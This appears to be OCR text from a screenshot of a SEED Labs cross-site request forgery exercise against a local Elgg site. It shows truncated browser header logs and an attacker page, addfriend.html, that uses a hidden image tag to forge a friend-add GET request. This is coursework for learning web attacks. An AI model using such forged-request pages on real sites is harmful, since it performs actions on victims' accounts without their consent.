 Alice's friends : Elgg For SEED Labs — Mozilla Firefox
Add-ons Manager
HTTP Header Live – Get t
Alice's friends : Elgg For S
http://www.seed-server.com/
attacker32.com/addfriend.ht
Samy : Elgg For SEED La
SameSite Cookie Experimen
www.seed-server.com/friends/alice
HTTP Header Live
Accept-Language: en-US,en;q=0
Accept-Encoding: gzip, deflat
Connection: keep-alive
Referer: http://www.seed-serv
Cookie: __gsas=ID=02ee6e0c7d1
GET: HTTP/1.1 200 OK
Date: Tue, 11 Oct 2022 19:38:
Server: Apache/2.4.41 (Ubuntu
Cache-Control: max-age=155520
X-Content-Type-Options: nosni
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Ag
Content-Encoding: gzip
Content-Length: 4712
Content-Type: application/jav
http://www.seed-server.c
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11;
Accept: */*
Accept-Language: en-US,en;q=0
Accept-Encoding: gzip, deflat
Connection: keep-alive
Referer: http://www.seed-serv
Cookie: __gsas=ID=02ee6e0c7d1
GET: HTTP/1.1 200 OK
Date: Tue, 11 Oct 2022 19:38:
Server: Apache/2.4.41 (Ubuntu
Cache-Control: max-age=155520
X-Content-Type-Options: nosni
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Ag
Content-Encoding: gzip
Content-Length: 1759
Content-Type: application/jav
http://www.seed-server.c
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11;
Accept: */*
Accept-Language: en-US,en;q=0
Accept-Encoding: gzip, deflat
Connection: keep-alive
Referer: http://www.seed-serv
Cookie: __gsas=ID=02ee6e0c7d1
GET: HTTP/1.1 200 OK
Date: Tue, 11 Oct 2022 19:38:
Server: Apache/2.4.41 (Ubuntu
Cache-Control: max-age=155520
X-Content-Type-Options: nosni
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Ag
Content-Encoding: gzip
Content-Length: 365
Content-Type: application/jav
Clear Options File Save
Record Data autoscroll
Elgg For SEED Labs Blogs
Account
Alice's friends
No friends yet.
Alice
Blogs
Bookmarks
Files
Pages
Wire post
*/home/seed/CSC223/Labsetup/attacker/addfriend.html - Mousepad
File Edit Search View Document Help
addfriend.html Untitled 2
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image"
</body>
</html>
File Edit View Search Terminal
seed@ip-172-31-10-155: ~/CSC223/La...
seed@ip-172-31-10-155: ~/CSC223/La...
root@9c9bcaacee69: /var/www/attacker
seed@ip-172-31-10-155: ~/CSC223/La...
GNU nano 4.8 addfriend.html Modified
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="" alt="image" width="1" height="1" />
</body>
</html>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
$_